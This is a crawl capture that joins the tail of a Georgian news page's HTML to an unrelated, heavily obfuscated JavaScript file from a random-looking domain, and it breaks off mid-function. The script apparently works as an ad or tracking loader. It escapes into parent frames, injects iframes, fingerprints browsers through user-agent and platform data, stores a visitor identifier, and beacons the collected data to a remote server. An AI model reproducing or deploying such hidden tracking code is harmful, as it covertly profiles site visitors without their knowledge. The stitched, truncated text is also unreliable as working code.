<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/inew.ge","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/inew.ge\/category\/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90\/","name":"\u10e1\u10d0\u10d6\u10dd\u10d2\u10d0\u10d3\u10dd\u10d4\u10d1\u10d0"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/inew.ge","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/inew.ge\/category\/%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%90\/","name":"\u10e1\u10d0\u10d6\u10dd\u10d2\u10d0\u10d3\u10dd\u10d4\u10d1\u10d0"}}]}</script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 19:32:18 -->

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/9462009
body_size: 69070
content:
(function(J){function lr(e,t,r){return(t=ua(t))in e?Object[J.da](e,t,J.pa(J.SW,r,J.fM,!J.D,J.ZM,!J.D,J.er,!J.D)):e[t]=r,e}function yi(e){if(e!=J.c){var t=e[typeof Symbol==J.Ar&&Symbol[J.of]||J.eC],r=J.D;if(t)return t[J.vT](e);if(typeof e[J.BT]==J.Ar)return e;if(!isNaN(e[J.Tr]))return J.pa(J.BT,function(){return e&&r>=e[J.Tr]&&(e=void J.D),J.pa(J.SW,e&&e[r++],J.Nr,!e)})}throw new TypeError(Q(e)+J.hC)}function Sn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.SW]}catch(c){return void r(c)}o[J.Nr]?t(u):Promise[J.Qr](u)[J.Wa](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.PC](t,r);function s(u){Sn(i,n,a,s,o,J.BT,u)}function o(u){Sn(i,n,a,s,o,J.YU,u)}s(void J.D)})}}function Tt(e){return Ei(e)||wi(e)||sn(e)||bi()}function bi(){throw new TypeError(J.ir)}function wi(e){if(typeof Symbol<J.v&&e[Symbol[J.of]]!=J.c||e[J.eC]!=J.c)return Array[J.hF](e)}function Ei(e){if(Array[J.cr](e))return Ur(e)}function Bn(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Gk]:e),t,r);return J.Ba&n&&typeof a==J.Ar?function(i){return a[J.PC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=ki(e,t);if(n){var a=Object[J.KJ](n,t);return a[J.PL]?a[J.PL][J.vT](arguments[J.Tr]<J.Z?e:r):a[J.SW]}},Nr[J.PC](J.c,arguments)}function ki(e,t){for(;!J.pa()[J.Ca][J.vT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Ar?Symbol:J.pa(),n=r[J.of]||J.eC,a=r[J.Of]||J.iC;function i(d,y,m,W){var L=y&&y[J.Gk]instanceof o?y:o,C=Object[J.VT](L[J.Gk]);return Me(C,J.rL,function(h,oe,ae){var j,A,R,x=J.D,re=ae||[],Ee=!J.J,ge=J.pa(J.Pf,J.D,J.yk,J.D,J.WZ,e,J.HZ,De,J.Kk,De[J.tL](e,J.la),J.NZ,function($,ye){return j=$,A=J.D,R=e,ge[J.yk]=ye,s});function De(me,$){for(A=me,R=$,t=J.D;!Ee&&x&&!ye&&t<re[J.Tr];t++){var ye,D=re[t],Pe=ge[J.Pf],_e=D[J.Ba];me>J.Z?(ye=_e===$)&&(R=D[(A=D[J.la])?J.ef:(A=J.Z,J.Z)],D[J.la]=D[J.ef]=e):D[J.D]<=Pe&&((ye=me<J.Ba&&Pe<D[J.J])?(A=J.D,ge[J.WZ]=$,ge[J.yk]=D[J.J]):Pe<_e&&(ye=me<J.Z||D[J.D]>$||$>_e)&&(D[J.la]=me,D[J.ef]=$,ge[J.yk]=_e,A=J.D))}if(ye||me>J.J)return s;throw Ee=!J.D,$}return function(me,$,ye){if(x>J.J)throw TypeError(J.tS);for(Ee&&$===J.J&&De($,ye),A=$,R=ye;(t=A<J.Ba?e:R)||!Ee;){j||(A?A<J.Z?(A>J.J&&(ge[J.yk]=-J.J),De(A,R)):ge[J.yk]=R:ge[J.WZ]=R);try{if(x=J.Ba,j){if(A||(me=J.BT),t=j[me]){if(!(t=t[J.vT](j,R)))throw TypeError(J.kl);if(!t[J.Nr])return t;R=t[J.SW],A<J.Ba&&(A=J.D)}else A===J.J&&(t=j[J.jU])&&t[J.vT](j),A<J.Ba&&(R=TypeError(J.gl+me+J.yl),A=J.J);j=e}else if((t=(Ee=ge[J.yk]<J.D)?R:h[J.vT](oe,ge))!==s)break}catch(D){j=e,A=J.J,R=D}finally{x=J.J}}return J.pa(J.SW,t,J.Nr,Ee)}}(d,m,W),!J.D),C}var s=J.pa();function o(){}function u(){}function c(){}t=Object[J.Dr];var f=[][n]?t(t([][n]())):(Me(t=J.pa(),n,function(){return this}),t),l=c[J.Gk]=o[J.Gk]=Object[J.VT](f);function v(d){return Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var 